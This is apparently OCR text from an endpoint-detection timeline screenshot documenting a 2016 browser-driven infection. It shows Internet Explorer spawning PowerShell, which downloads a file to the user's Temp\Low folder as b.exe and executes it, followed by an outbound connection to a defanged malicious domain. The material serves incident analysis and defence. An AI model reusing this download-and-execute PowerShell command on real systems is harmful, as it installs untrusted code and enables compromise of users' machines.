 Detection timeline last seen at 2016-07-18 19:44:44 UTC Respond
2016-07-18 17:50:22 UTC Process spawned Cb
c:\program files (x86)\internet explorer\iexplore.exe
Threat occurred
2016-07-18 19:44:25 UTC Process spawned by iexplore.exe Cb
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
Command line:
powershell -command "& { (New-Object
Net.WebClient).DownloadFile('http:// /c76c4b229d290fab8062279a99739
541',
'C:\Users\ \AppData\Local\Temp\Low\b.exe')};C:\Users\ .\App
Data\Local\Temp\Low\b.exe"
2016-07-18 19:44:44 UTC Outbound network connection by powershell.exe to
64b3ecac4obl.eightsome[.]gdn (188.165.173[.]94:80 )
MacBook Pro